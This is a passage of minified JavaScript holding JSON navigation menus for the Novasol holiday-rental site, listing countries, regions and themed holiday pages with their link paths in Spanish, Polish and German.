Septentrional","link":"/holanda/brabante-septentrional"},{"title":"Drente","link":"/holanda/drente"},{"title":"Flevoland","link":"/holanda/flevoland"},{"title":"Frisia","link":"/holanda/frisia"},{"title":"Groninga","link":"/holanda/groninga"},{"title":"Gueldres","link":"/holanda/gueldres"},{"title":"Holanda Septentrional","link":"/holanda/holanda-septentrional"},{"title":"Holanda meridional","link":"/holanda/holanda-meridional"},{"title":"Limburgo","link":"/holanda/limburgo"},{"title":"Overijssel","link":"/holanda/overijssel"},{"title":"Utrecht","link":"/holanda/utrecht"},{"title":"Zelanda","link":"/holanda/zelanda"}]},{"title":"Italia","type":"Novasol","items":[{"title":"Abruzos","link":"/italia/abruzos"},{"title":"Apulia","link":"/italia/apulia"},{"title":"Basilicata","link":"/italia/basilicata"},{"title":"Calabria","link":"/italia/calabria"},{"title":"Campania","link":"/italia/campania"},{"title":"Cerde\xf1a","link":"/italia/cerdena"},{"title":"Emilia Roma\xf1a","link":"/italia/emilia-romana"},{"title":"Friuli-Venecia Julia","link":"/italia/friuli-venecia-julia"},{"title":"Lacio","link":"/italia/lacio"},{"title":"Lago de Garda","link":"/italia/lago-de-garda"},{"title":"Liguria","link":"/italia/liguria"},{"title":"Lombard\xeda","link":"/italia/lombardia"},{"title":"Marcas","link":"/italia/marcas"},{"title":"Molise","link":"/italia/molise"},{"title":"Piamonte","link":"/italia/piamonte"},{"title":"Riviera Romagnola","link":"/italia/riviera-romagnola"},{"title":"Sicilia","link":"/italia/sicilia"},{"title":"Toscana","link":"/italia/toscana"},{"title":"Umbr\xeda","link":"/italia/umbria"},{"title":"Valle de Aosta","link":"/italia/valle-de-aosta"},{"title":"Veneto","link":"/italia/veneto"}]},{"title":"Montenegro","type":"Novasol","items":[{"title":"Bah\xeda de Kotor","link":"/montenegro/bahia-de-kotor"},{"title":"Budva","link":"/montenegro/budva"},{"title":"Herceg Novi","link":"/montenegro/herceg-novi"},{"title":"Tivat","link":"/montenegro/tivat"},{"title":"Zabljak","link":"/montenegro/zabljak"}]},{"title":"Noruega","type":"Novasol","items":[{"title":"Akershus","link":"/noruega/akershus"},{"title":"Aust-Agder","link":"/noruega/aust-agder"},{"title":"Buskerud","link":"/noruega/buskerud"},{"title":"Finnmark","link":"/noruega/finnmark"},{"title":"Fiordo de Oslo","link":"/noruega/fiordo-de-oslo"},{"title":"Hedmark","link":"/noruega/hedmark"},{"title":"Hordaland","link":"/noruega/hordaland"},{"title":"M\xf8re og Romsdal","link":"/noruega/more-og-romsdal"},{"title":"Nord-Tr\xf8ndelag","link":"/noruega/nord-trondelag"},{"title":"Nordland","link":"/noruega/nordland"},{"title":"Oppland","link":"/noruega/oppland"},{"title":"\xd8stfold","link":"/noruega/ostfold"},{"title":"Rogaland","link":"/noruega/rogaland"},{"title":"Sogn og Fjordane","link":"/noruega/sogn-og-fjordane"},{"title":"S\xf8r-Tr\xf8ndelag","link":"/noruega/sor-trondelag"},{"title":"Telemark","link":"/noruega/telemark"},{"title":"Vest-Agder","link":"/noruega/vest-agder"},{"title":"Vestfold","link":"/noruega/vestfold"}]},{"title":"Polonia","type":"Novasol","items":[{"title":"Alto Tatra","link":"/polonia/alto-tatra"},{"title":"Distrito de los lagos de Masuria","link":"/polonia/distrito-de-los-lagos-de-masuria"},{"title":"Gran Polonia","link":"/polonia/gran-polonia"},{"title":"Los Sudetes","link":"/polonia/los-sudetes"},{"title":"Lublin","link":"/polonia/lublin"},{"title":"Pomerania","link":"/polonia/pomerania"},{"title":"Varsovia","link":"/polonia/varsovia"},{"title":"mar B\xe1ltico","link":"/polonia/mar-baltico"}]},{"title":"Portugal","type":"Novasol","items":[{"title":"Alentejo","link":"/portugal/alentejo"},{"title":"Algarve","link":"/portugal/algarve"},{"title":"Centro de Portugal","link":"/portugal/centro-de-portugal"},{"title":"Costa de Prata","link":"/portugal/costa-de-prata"},{"title":"Lisboa","link":"/portugal/lisboa"},{"title":"Madeira","link":"/portugal/madeira"},{"title":"Oporto","link":"/portugal/oporto"}]},{"title":"Suecia","type":"Novasol","items":[{"title":"Blekinge","link":"/suecia/blekinge"},{"title":"Dalarna","link":"/suecia/dalarna"},{"title":"Escania","link":"/suecia/escania"},{"title":"Estocolmo","link":"/suecia/estocolmo"},{"title":"Gotland","link":"/suecia/gotland"},{"title":"G\xe4vleborg","link":"/suecia/gavleborg"},{"title":"Halland","link":"/suecia/halland"},{"title":"J\xe4mtland","link":"/suecia/jamtland"},{"title":"Laponia sueca","link":"/suecia/laponia-sueca"},{"title":"Sm\xe5land","link":"/suecia/smaland"},{"title":"S\xf6dermanland","link":"/suecia/sodermanland"},{"title":"Uppsala","link":"/suecia/uppsala"},{"title":"Vasternorrland","link":"/suecia/vasternorrland"},{"title":"V\xe4rmland","link":"/suecia/varmland"},{"title":"V\xe4stmanland","link":"/suecia/vastmanland"},{"title":"V\xe4stra G\xf6taland","link":"/suecia/vastra-gotaland"},{"title":"\xd6land","link":"/suecia/oland"},{"title":"\xd6rebro","link":"/suecia/orebro"},{"title":"\xd6sterg\xf6tland","link":"/suecia/ostergotland"}]}],"open":false},{"title":"Inspiraci\xf3n","type":"Novasol","items":[{"title":"14 d\xedas de cancelaci\xf3n gratuita","link":"/vacaciones/14-dias-de-cancelacion-gratuita"},{"title":"Alquiler vacacional para la pesca","link":"/vacaciones/vacaciones-de-pesca"},{"title":"Casa flotante","link":"/vacaciones/vacaciones-en-casa-flotantebarco-fluvial"},{"title":"Casa Vacacional con Piscina","link":"/vacaciones/alquiler-vacacional-con-piscina"},{"title":"Casas de Vacaciones para Grupos","link":"/vacaciones/viajes-para-grupos"},{"title":"Descuentos exclusivos para clientes de NOVASOL","link":"/vacaciones/ventajas-y-descuentos-para-clientes"},{"title":"Mini Vacaciones","link":"/vacaciones/mini-vacaciones"},{"title":"Parques Vacacionales","link":"/vacaciones/parques-vacacionales"},{"title":"Vacaciones cerca del Mar","link":"/vacaciones/vacaciones-cerca-del-mar"},{"title":"Vacaciones con perros","link":"/vacaciones/vacaciones-con-perros"},{"title":"Vacaciones de Navidad y A\xf1o Nuevo","link":"/vacaciones/vacaciones-de-navidad"},{"title":"Villas de lujo en alquiler","link":"/vacaciones/casas-vacacionales-de-lujo"}]}]'),m=JSON.parse('[{"title":"Miejsca docelowe","items":[{"title":"Kraje","type":"Novasol","items":[{"title":"Austria","link":"/austria"},{"title":"Belgia","link":"/belgia"},{"title":"Chorwacja","link":"/chorwacja"},{"title":"Cypr","link":"/cypr"},{"title":"Czarnog\xf3ra","link":"/czarnogora"},{"title":"Dania","link":"/dania"},{"title":"Francja","link":"/francja"},{"title":"Grecja","link":"/grecja"},{"title":"Hiszpania","link":"/hiszpania"},{"title":"Holandia","link":"/holandia"},{"title":"Luksemburg","link":"/luksemburg"},{"title":"Niemcy","link":"/niemcy"},{"title":"Norwegia","link":"/norwegia"},{"title":"Polska","link":"/polska"},{"title":"Portugalia","link":"/portugalia"},{"title":"Szwecja","link":"/szwecja"},{"title":"Słowenia","link":"/slowenia"},{"title":"Włochy","link":"/wlochy"}]},{"title":"Austria","type":"Novasol","items":[{"title":"Burgenland","link":"/austria/burgenland"},{"title":"Dolna Austria","link":"/austria/dolna-austria"},{"title":"G\xf3rna Austria","link":"/austria/gorna-austria"},{"title":"Karyntia","link":"/austria/karyntia"},{"title":"Kraj Salzburski","link":"/austria/kraj-salzburski"},{"title":"Styria","link":"/austria/styria"},{"title":"Tyrol","link":"/austria/tyrol"},{"title":"Vorarlberg","link":"/austria/vorarlberg"},{"title":"Wiedeń","link":"/austria/wieden"}]},{"title":"Belgia","type":"Novasol","items":[{"title":"Flandria","link":"/belgia/flandria"},{"title":"Walonia-Ardeny","link":"/belgia/walonia-ardeny"}]},{"title":"Chorwacja","type":"Novasol","items":[{"title":"Chorwacja kontynentalna","link":"/chorwacja/chorwacja-kontynentalna"},{"title":"Dalmacja","link":"/chorwacja/dalmacja"},{"title":"Istria","link":"/chorwacja/istria"},{"title":"Zatoka Kvarner","link":"/chorwacja/zatoka-kvarner"}]},{"title":"Cypr","type":"Novasol","items":[{"title":"Famagusta","link":"/cypr/famagusta"},{"title":"Larnaca","link":"/cypr/larnaca"},{"title":"Limassol","link":"/cypr/limassol"},{"title":"Nikozja","link":"/cypr/nikozja"},{"title":"Paphos","link":"/cypr/paphos"}]},{"title":"Czarnog\xf3ra","type":"Novasol","items":[{"title":"Bar","link":"/czarnogora/bar"},{"title":"Herceg Novi","link":"/czarnogora/herceg-novi"},{"title":"Kotor","link":"/czarnogora/kotor"},{"title":"Tivat","link":"/czarnogora/tivat"},{"title":"Zabljak","link":"/czarnogora/zabljak"}]},{"title":"Dania","type":"Novasol","items":[{"title":"Als","link":"/dania/als"},{"title":"Bornholm","link":"/dania/bornholm"},{"title":"Djursland","link":"/dania/djursland"},{"title":"Falster","link":"/dania/falster"},{"title":"Fan\xf8","link":"/dania/fano"},{"title":"Fionia","link":"/dania/fionia"},{"title":"Jutlandia Południowa","link":"/dania/jutlandia-poludniowa"},{"title":"Jutlandia P\xf3łnocna","link":"/dania/jutlandia-polnocna"},{"title":"Jutlandia Wschodnia","link":"/dania/jutlandia-wschodnia"},{"title":"Jutlandia Zachodnia","link":"/dania/jutlandia-zachodnia"},{"title":"Langeland-T\xe5singe","link":"/dania/langeland-tasinge"},{"title":"Limfjord","link":"/dania/limfjord"},{"title":"Lolland","link":"/dania/lolland"},{"title":"M\xf8n","link":"/dania/mon"},{"title":"Odsherred","link":"/dania/odsherred"},{"title":"R\xf8m\xf8","link":"/dania/romo"},{"title":"Zatoka Jammer","link":"/dania/zatoka-jammer"},{"title":"Zatoka Tannis","link":"/dania/zatoka-tannis"},{"title":"Zelandia","link":"/dania/zelandia"},{"title":"Zelandia P\xf3łnocna","link":"/dania/zelandia-polnocna"}]},{"title":"Francja","type":"Novasol","items":[{"title":"Akwitania","link":"/francja/akwitania"},{"title":"Alpy Rodiańskie","link":"/francja/alpy-rodianskie"},{"title":"Alzacja","link":"/francja/alzacja"},{"title":"Bretania","link":"/francja/bretania"},{"title":"Burgundia","link":"/francja/burgundia"},{"title":"Dolina Loary","link":"/francja/dolina-loary"},{"title":"Franche-Comt\xe9","link":"/francja/franche-comte"},{"title":"\xcele-de-France","link":"/francja/ile-de-france"},{"title":"Korsyka","link":"/francja/korsyka"},{"title":"Kraj Loary","link":"/francja/kraj-loary"},{"title":"Langwedocja","link":"/francja/langwedocja"},{"title":"Limousin","link":"/francja/limousin"},{"title":"Lotaryngia","link":"/francja/lotaryngia"},{"title":"Nord-Pas-de-Calais","link":"/francja/nord-pas-de-calais"},{"title":"Normandia","link":"/francja/normandia"},{"title":"Owernia","link":"/francja/owernia"},{"title":"Pikardia","link":"/francja/pikardia"},{"title":"Pireneje","link":"/francja/pireneje"},{"title":"Poitou-Charentes","link":"/francja/poitou-charentes"},{"title":"Prowansja","link":"/francja/prowansja"},{"title":"Szampania-Ardeny","link":"/francja/szampania-ardeny"}]},{"title":"Grecja","type":"Novasol","items":[{"title":"Część lądowa","link":"/grecja/czesc-ladowa"},{"title":"Kreta","link":"/grecja/kreta"},{"title":"Peloponez","link":"/grecja/peloponez"},{"title":"Wyspy Greckie","link":"/grecja/wyspy-greckie"}]},{"title":"Hiszpania","type":"Novasol","items":[{"title":"Andaluzja","link":"/hiszpania/andaluzja"},{"title":"Asturia","link":"/hiszpania/asturia"},{"title":"El Hierro","link":"/hiszpania/el-hierro"},{"title":"Fuerteventura","link":"/hiszpania/fuerteventura"},{"title":"Galicja","link":"/hiszpania/galicja"},{"title":"Gran Canaria","link":"/hiszpania/gran-canaria"},{"title":"Ibiza","link":"/hiszpania/ibiza"},{"title":"Kastylia-La Mancha","link":"/hiszpania/kastylia-la-mancha"},{"title":"Kastylina-Leon","link":"/hiszpania/kastylina-leon"},{"title":"Katalonia","link":"/hiszpania/katalonia"},{"title":"La Palma","link":"/hiszpania/la-palma"},{"title":"Lanzarote","link":"/hiszpania/lanzarote"},{"title":"Majorka","link":"/hiszpania/majorka"},{"title":"Minorka","link":"/hiszpania/minorka"},{"title":"Murcja","link":"/hiszpania/murcja"},{"title":"Teneryfa","link":"/hiszpania/teneryfa"},{"title":"Walencja","link":"/hiszpania/walencja"}]},{"title":"Holandia","type":"Novasol","items":[{"title":"Brabancja P\xf3łnocna","link":"/holandia/brabancja-polnocna"},{"title":"Drenthe","link":"/holandia/drenthe"},{"title":"Flevoland","link":"/holandia/flevoland"},{"title":"Fryzja","link":"/holandia/fryzja"},{"title":"Geldria","link":"/holandia/geldria"},{"title":"Groningen","link":"/holandia/groningen"},{"title":"Holandia Południowa","link":"/holandia/holandia-poludniowa"},{"title":"Holandia P\xf3łnocna","link":"/holandia/holandia-polnocna"},{"title":"Limburgia","link":"/holandia/limburgia"},{"title":"Overijssel","link":"/holandia/overijssel"},{"title":"Utrecht","link":"/holandia/utrecht"},{"title":"Zelandia","link":"/holandia/zelandia"}]},{"title":"Niemcy","type":"Novasol","items":[{"title":"Bawaria","link":"/niemcy/bawaria"},{"title":"Berlin","link":"/niemcy/berlin"},{"title":"Brandenburgia","link":"/niemcy/brandenburgia"},{"title":"Dolna Saksonia","link":"/niemcy/dolna-saksonia"},{"title":"Eifel","link":"/niemcy/eifel"},{"title":"Hamburg","link":"/niemcy/hamburg"},{"title":"Harz","link":"/niemcy/harz"},{"title":"Hesja","link":"/niemcy/hesja"},{"title":"Hunsr\xfcck i Westerwald","link":"/niemcy/hunsruck-i-westerwald"},{"title":"Las Teutoburski","link":"/niemcy/las-teutoburski"},{"title":"Meklemburgia - Pomorze Przednie","link":"/niemcy/meklemburgia-pomorze-przednie"},{"title":"Region Mozeli","link":"/niemcy/region-mozeli"},{"title":"Saksonia","link":"/niemcy/saksonia"},{"title":"Sauerland","link":"/niemcy/sauerland"},{"title":"Schwarzwald","link":"/niemcy/schwarzwald"},{"title":"Szlezwik - Holsztyn","link":"/niemcy/szlezwik-holsztyn"},{"title":"Turyngia","link":"/niemcy/turyngia"},{"title":"Weserbergland","link":"/niemcy/weserbergland"}]},{"title":"Norwegia","type":"Novasol","items":[{"title":"Agder Zachodni","link":"/norwegia/agder-zachodni"},{"title":"Akershus","link":"/norwegia/akershus"},{"title":"Buskerud","link":"/norwegia/buskerud"},{"title":"Hedmark","link":"/norwegia/hedmark"},{"title":"Hordaland","link":"/norwegia/hordaland"},{"title":"M\xf8re i Romsdal","link":"/norwegia/more-i-romsdal"},{"title":"Nordland","link":"/norwegia/nordland"},{"title":"Norwegia Południowa","link":"/norwegia/norwegia-poludniowa"},{"title":"Norwegia P\xf3łnocna","link":"/norwegia/norwegia-polnocna"},{"title":"Norwegia Środkowa","link":"/norwegia/norwegia-srodkowa"},{"title":"Oppland","link":"/norwegia/oppland"},{"title":"Oslo","link":"/norwegia/oslo"},{"title":"\xd8stfold","link":"/norwegia/ostfold"},{"title":"Rogaland","link":"/norwegia/rogaland"},{"title":"Sogn i Fjordane","link":"/norwegia/sogn-i-fjordane"},{"title":"Telemark","link":"/norwegia/telemark"},{"title":"Troms","link":"/norwegia/troms"},{"title":"Tr\xf8ndelag Południowy","link":"/norwegia/trondelag-poludniowy"},{"title":"Tr\xf8ndelag P\xf3łnocny","link":"/norwegia/trondelag-polnocny"},{"title":"Vestfold","link":"/norwegia/vestfold"}]},{"title":"Polska","type":"Novasol","items":[{"title":"Dolny Śląsk","link":"/polska/dolny-slask"},{"title":"Kaszuby","link":"/polska/kaszuby"},{"title":"Kujawsko-Pomorskie","link":"/polska/kujawsko-pomorskie"},{"title":"Małopolska","link":"/polska/malopolska"},{"title":"Mazury","link":"/polska/mazury"},{"title":"Pomorze","link":"/polska/pomorze"},{"title":"Sudety","link":"/polska/sudety"},{"title":"Śląsk","link":"/polska/slask"},{"title":"Tatry","link":"/polska/tatry"},{"title":"Warszawa","link":"/polska/warszawa"},{"title":"Wielkopolska","link":"/polska/wielkopolska"},{"title":"Wybrzeże Bałtyckie","link":"/polska/wybrzeze-baltyckie"},{"title":"Wyżyna Lubelska","link":"/polska/wyzyna-lubelska"},{"title":"Ziemia Lubuska","link":"/polska/ziemia-lubuska"}]},{"title":"Portugalia","type":"Novasol","items":[{"title":"Alentejo","link":"/portugalia/alentejo"},{"title":"Algarve","link":"/portugalia/algarve"},{"title":"Costa de Prata","link":"/portugalia/costa-de-prata"},{"title":"Lizbona","link":"/portugalia/lizbona"},{"title":"Madera","link":"/portugalia/madera"},{"title":"Porto","link":"/portugalia/porto"},{"title":"Portugalia Centralna","link":"/portugalia/portugalia-centralna"}]},{"title":"Szwecja","type":"Novasol","items":[{"title":"Blekinge","link":"/szwecja/blekinge"},{"title":"Bohuslan","link":"/szwecja/bohuslan"},{"title":"Dalarna","link":"/szwecja/dalarna"},{"title":"Dalsland","link":"/szwecja/dalsland"},{"title":"G\xe4vleborg","link":"/szwecja/gavleborg"},{"title":"Gotlandia","link":"/szwecja/gotlandia"},{"title":"Halland","link":"/szwecja/halland"},{"title":"J\xe4mtland","link":"/szwecja/jamtland"},{"title":"Laponia","link":"/szwecja/laponia"},{"title":"Olandia","link":"/szwecja/olandia"},{"title":"\xd6rebro","link":"/szwecja/orebro"},{"title":"\xd6sterg\xf6tland","link":"/szwecja/ostergotland"},{"title":"Skania","link":"/szwecja/skania"},{"title":"Smalandia","link":"/szwecja/smalandia"},{"title":"S\xf6dermanland","link":"/szwecja/sodermanland"},{"title":"Sztokholm","link":"/szwecja/sztokholm"},{"title":"Uppsala","link":"/szwecja/uppsala"},{"title":"V\xe4rmland","link":"/szwecja/varmland"},{"title":"V\xe4sternorrland","link":"/szwecja/vasternorrland"},{"title":"V\xe4stmanland","link":"/szwecja/vastmanland"},{"title":"V\xe4stra G\xf6taland","link":"/szwecja/vastra-gotaland"}]},{"title":"Słowenia","type":"Novasol","items":[{"title":"Gorenjska","link":"/slowenia/gorenjska"},{"title":"Goriska","link":"/slowenia/goriska"},{"title":"Jugovzhodna Slovenija","link":"/slowenia/jugovzhodna-slovenija"},{"title":"Karyntia","link":"/slowenia/karyntia"},{"title":"Notranjska","link":"/slowenia/notranjska"},{"title":"Osrednjeslovenska","link":"/slowenia/osrednjeslovenska"},{"title":"Pomurska","link":"/slowenia/pomurska"},{"title":"Savinjska","link":"/slowenia/savinjska"},{"title":"Spodnjeposavska","link":"/slowenia/spodnjeposavska"},{"title":"Wybrzeże Adriatyckie","link":"/slowenia/wybrzeze-adriatyckie"}]},{"title":"Włochy","type":"Novasol","items":[{"title":"Abruzja","link":"/wlochy/abruzja"},{"title":"Apulia","link":"/wlochy/apulia"},{"title":"Bazylikata","link":"/wlochy/bazylikata"},{"title":"Dolina Aosty","link":"/wlochy/dolina-aosty"},{"title":"Dolomity","link":"/wlochy/dolomity"},{"title":"Emilia-Romagna","link":"/wlochy/emilia-romagna"},{"title":"Friuli","link":"/wlochy/friuli"},{"title":"Jezioro Garda","link":"/wlochy/jezioro-garda"},{"title":"Kalabria","link":"/wlochy/kalabria"},{"title":"Kampania","link":"/wlochy/kampania"},{"title":"Kraina włoskich jezior","link":"/wlochy/kraina-wloskich-jezior"},{"title":"Lacjum","link":"/wlochy/lacjum"},{"title":"Liguria","link":"/wlochy/liguria"},{"title":"Lombardia","link":"/wlochy/lombardia"},{"title":"Marche","link":"/wlochy/marche"},{"title":"Molise","link":"/wlochy/molise"},{"title":"Piemont","link":"/wlochy/piemont"},{"title":"Sardynia","link":"/wlochy/sardynia"},{"title":"Sycylia","link":"/wlochy/sycylia"},{"title":"Toskania","link":"/wlochy/toskania"},{"title":"Umbria","link":"/wlochy/umbria"},{"title":"Wenecja Euganejska","link":"/wlochy/wenecja-euganejska"},{"title":"Wybrzeże Lacjum","link":"/wlochy/wybrzeze-lacjum"}]}],"open":false},{"title":"Inspiracja","type":"Novasol","items":[{"title":"Aktywne wakacje","link":"/wakacje/wakacje-fiteko"},{"title":"Bezpłatna anulacja do 14 dni przed przyjazdem","link":"/wakacje/bezplatna-anulacja-do-14-dni"},{"title":"Black Friday","link":"/wakacje/black-friday"},{"title":"Długie pobyty w domu wakacyjnym","link":"/wakacje/dlugie-wakacje"},{"title":"Dom wakacyjny z basenem","link":"/wakacje/domy-z-basenem"},{"title":"Domy Dla Grup","link":"/wakacje/domy-dla-grup"},{"title":"Domy i domki na wędkarskie wakacje","link":"/wakacje/wedkarskie-wakacje"},{"title":"Domy na wodzie","link":"/wakacje/plywajace-domy-i-domy-na-wodzie"},{"title":"Jesienne wakacje","link":"/wakacje/jesienne-wakacje"},{"title":"Korzyści dla Klient\xf3w NOVASOL","link":"/wakacje/korzysci-dla-klientow"},{"title":"Kr\xf3tki pobyt w domu wakacyjnym","link":"/wakacje/krotki-urlop"},{"title":"Last Minute wakacje","link":"/wakacje/last-minute"},{"title":"Luksusowa Kolekcja NOVASOL","link":"/wakacje/luksusowe-domy-wakacyjne"},{"title":"Przedrezerwacje","link":"/wakacje/przedrezerwacje"},{"title":"Romantyczny urlop w domu wakacyjnym dla dwojga","link":"/wakacje/dla-dwojga"},{"title":"Sprawdź propozycje na letnie wakacje","link":"/wakacje/letnie-wakacje"},{"title":"Wakacje ALL INCLUSIVE","link":"/wakacje/all-inclusive"},{"title":"Wakacje blisko przyrody - domy wakacyjne","link":"/wakacje/blizej-natury"},{"title":"Wakacje na wyspie","link":"/wakacje/wakacje-na-wyspie"},{"title":"Wakacje nad jeziorem","link":"/wakacje/wakacje-nad-jeziorem"},{"title":"Wakacje nad morzem","link":"/wakacje/wakacje-nad-morzem"},{"title":"Wakacje z golfem","link":"/wakacje/wakacje-z-golfem"},{"title":"Wakacje z psem","link":"/wakacje/wakacje-z-psem"},{"title":"Wellness w domu wakacyjnym","link":"/wakacje/wellness"},{"title":"Wielkanoc - pomysły na urlop","link":"/wakacje/wielkanocne-wakacje"},{"title":"Wioska wakacyjna na wyjątkowy urlop","link":"/wakacje/wioski-wakacyjne"},{"title":"Zimowe wakacje","link":"/wakacje/urlop-zimowy"}]}]'),p=JSON.parse('[{"title":"Reiseziele","items":[{"title":"L\xe4nder","type":"Novasol","items":[{"title":"Belgien","link":"/belgien"},{"title":"D\xe4nemark","link":"/danemark"},{"title":"Deutschland","link":"/deutschland"},{"title":"Frankreich","link":"/frankreich"},{"title":"Griechenland","link":"/griechenland"},{"title":"Italien","link":"/italien"},{"title":"Kroatien","link":"/kroatien"},{"title":"Luxemburg","link":"/luxemburg"},{"title":"Montenegro","link":"/montenegro"},{"title":"Niederlande","link":"/niederlande"},{"title":"Norwegen","link":"/norwegen"},{"title":"\xd6sterreich","link":"/osterreich"},{"title":"Polen","link":"/polen"},{"title":"Portugal","link":"/portugal"},{"title":"Schweden","link":"/schweden"},{"title":"Slowenien","link":"/slowenien"},{"title":"Spanien","link":"/spanien"},{"title":"Zypern","link":"/zypern"}]},{"title":"Belgien","type":"Novasol","items":[{"title":"Flandern","link":"/belgien/flandern"},{"title":"Luxemburg","link":"/belgien/luxemburg"},{"title":"Namur","link":"/belgien/namur"}]},{"title":"D\xe4nemark","type":"Novasol","items":[{"title":"Als","link":"/danemark/als"},{"title":"Bornholm","link":"/danemark/bornholm"},{"title":"Djursland","link":"/danemark/djursland"},{"title":"Falster","link":"/danemark/falster"},{"title":"F\xfcnen","link":"/danemark/funen"},{"title":"Langeland-T\xe5singe","link":"/danemark/langeland-tasinge"},{"title":"Limfjord","link":"/danemark/limfjord"},{"title":"Lolland","link":"/danemark/lolland"},{"title":"M\xf8n","link":"/danemark/mon"},{"title":"Nordj\xfctland","link":"/danemark/nordjutland"},{"title":"Nordseeland","link":"/danemark/nordseeland"},{"title":"Odsherred","link":"/danemark/odsherred"},{"title":"Ostj\xfctland","link":"/danemark/ostjutland"},{"title":"R\xf8m\xf8","link":"/danemark/romo"},{"title":"Seeland","link":"/danemark/seeland"},{"title":"S\xfcdj\xfctland","link":"/danemark/sudjutland"},{"title":"Westj\xfctland","link":"/danemark/westjutland"}]},{"title":"Deutschland","type":"Novasol","items":[{"title":"Bayern","link":"/deutschland/bayern"},{"title":"Berlin","link":"/deutschland/berlin"},{"title":"Brandenburg","link":"/deutschland/brandenburg"},{"title":"Eifel","link":"/deutschland/eifel"},{"title":"Hamburg","link":"/deutschland/hamburg"},{"title":"Harz","link":"/deutschland/harz"},{"title":"Hessen","link":"/deutschland/hessen"},{"title":"Hunsr\xfcck und Westerwald","link":"/deutschland/hunsruck-und-westerwald"},{"title":"Mecklenburg-Vorpommern","link":"/deutschland/mecklenburg-vorpommern"},{"title":"Mosel","link":"/deutschland/mosel"},{"title":"Niedersachsen","link":"/deutschland/niedersachsen"},{"title":"Sachsen","link":"/deutschland/sachsen"},{"title":"Sauerland","link":"/deutschland/sauerland"},{"title":"Schleswig-Holstein","link":"/deutschland/schleswig-holstein"},{"title":"Schwarzwald","link":"/deutschland/schwarzwald"},{"title":"Teutoburger Wald","link":"/deutschland/teutoburger-wald"},{"title":"Th\xfcringen","link":"/deutschland/thuringen"},{"title":"Weserbergland","link":"/deutschland/weserbergland"}]},{"title":"Frankreich","type":"Novasol","items":[{"title":"Aquitanien","link":"/frankreich/aquitanien"},{"title":"Auvergne","link":"/frankreich/auvergne"},{"title":"Bretagne","link":"/frankreich/bretagne"},{"title":"Burgund","link":"/frankreich/burgund"},{"title":"Champagne-Ardenne","link":"/frankreich/champagne-ardenne"},{"title":"Elsa\xdf","link":"/frankreich/elsass"},{"title":"Franche-Comt\xe9","link":"/frankreich/franche-comte"},{"title":"\xcele-de-France","link":"/frankreich/ile-de-france/paris"},{"title":"Korsika","link":"/frankreich/korsika"},{"title":"Languedoc-Roussillon","link":"/frankreich/languedoc-roussillon"},{"title":"Limousin","link":"/frankreich/limousin"},{"title":"Midi-Pyr\xe9n\xe9es","link":"/frankreich/midi-pyrenees"},{"title":"Nord-Pas-de-Calais","link":"/frankreich/nord-pas-de-calais"},{"title":"Normandie","link":"/frankreich/normandie"},{"title":"Pays de la Loire","link":"/frankreich/pays-de-la-loire"},{"title":"Picardie","link":"/frankreich/picardie"},{"title":"Poitou-Charentes","link":"/frankreich/poitou-charentes"},{"title":"Provence","link":"/frankreich/provence"},{"title":"Rh\xf4ne-Alpes","link":"/frankreich/rhone-alpes"},{"title":"Zentralfrankreich - Loiretal","link":"/frankreich/zentralfrankreich-loiretal"}]},{"title":"Griechenland","type":"Novasol","items":[{"title":"Griechische Inseln","link":"/griechenland/griechische-inseln"},{"title":"Griechisches Festland","link":"/griechenland/griechisches-festland"},{"title":"Kreta","link":"/griechenland/kreta"}]},{"title":"Italien","type":"Novasol","items":[{"title":"Abruzzen","link":"/italien/abruzzen"},{"title":"Aostatal","link":"/italien/aostatal"},{"title":"Apulien","link":"/italien/apulien"},{"title":"Basilikata","link":"/italien/basilikata"},{"title":"Emilia-Romagna","link":"/italien/emilia-romagna"},{"title":"Friaul-Julisch Venezien","link":"/italien/friaul-julisch-venezien"},{"title":"Gardasee","link":"/italien/gardasee"},{"title":"Kalabrien","link":"/italien/kalabrien"},{"title":"Kampanien","link":"/italien/kampanien"},{"title":"Latium","link":"/italien/latium"},{"title":"Ligurien","link":"/italien/ligurien"},{"title":"Lombardei","link":"/italien/lombardei"},{"title":"Marken","link":"/italien/marken"},{"title":"Nationalpark Dolomiten","link":"/italien/nationalpark-dolomiten"},{"title":"Oberitalienische Seen","link":"/italien/oberitalienische-seen"},{"title":"Piemont","link":"/italien/piemont"},{"title":"Sardinien","link":"/italien/sardinien"},{"title":"Sizilien","link":"/italien/sizilien"},{"title":"Toskana","link":"/italien/toskana"},{"title":"Trentino-S\xfcdtirol","link":"/italien/trentino-sudtirol"},{"title":"Umbrien","link":"/italien/umbrien"},{"title":"Venetien","link":"/italien/venetien"}]},{"title":"Kroatien","type":"Novasol","items":[{"title":"Dalmatien","link":"/kroatien/dalmatien"},{"title":"Istrien","link":"/kroatien/istrien"},{"title":"Kontinentalkroatien","link":"/kroatien/kontinentalkroatien"},{"title":"Kvarner Bucht","link":"/kroatien/kvarner-bucht"},{"title":"Mitteldalmatien K\xfcste","link":"/kroatien/mitteldalmatien-kuste"},{"title":"Norddalmatien","link":"/kroatien/norddalmatien"}]},{"title":"Montenegro","type":"Novasol","items":[{"title":"Budva","link":"/montenegro/budva"},{"title":"Kotor Riviera","link":"/montenegro/kotor-riviera"},{"title":"Tivat Riviera","link":"/montenegro/tivat-riviera"},{"title":"Zabljak","link":"/montenegro/zabljak"}]},{"title":"Niederlande","type":"Novasol","items":[{"title":"Drenthe","link":"/niederlande/drenthe"},{"title":"Flevoland","link":"/niederlande/flevoland"},{"title":"Friesland","link":"/niederlande/friesland"},{"title":"Gelderland","link":"/niederlande/gelderland"},{"title":"Groningen","link":"/niederlande/groningen"},{"title":"Limburg","link":"/niederlande/limburg"},{"title":"Nordbrabant","link":"/niederlande/nordbrabant"},{"title":"Nordholland","link":"/niederlande/nordholland"},{"title":"Overijssel","link":"/niederlande/overijssel"},{"title":"S\xfcdholland","link":"/niederlande/sudholland"},{"title":"Utrecht","link":"/niederlande/utrecht"},{"title":"Zeeland","link":"/niederlande/zeeland"}]},{"title":"Norwegen","type":"Novasol","items":[{"title":"Akershus","link":"/norwegen/akershus"},{"title":"Aust-Agder","link":"/norwegen/aust-agder"},{"title":"Buskerud","link":"/norwegen/buskerud"},{"title":"Finnmark","link":"/norwegen/finnmark"},{"title":"Hedmark","link":"/norwegen/hedmark"},{"title":"Hordaland","link":"/norwegen/hordaland"},{"title":"M\xf8re und 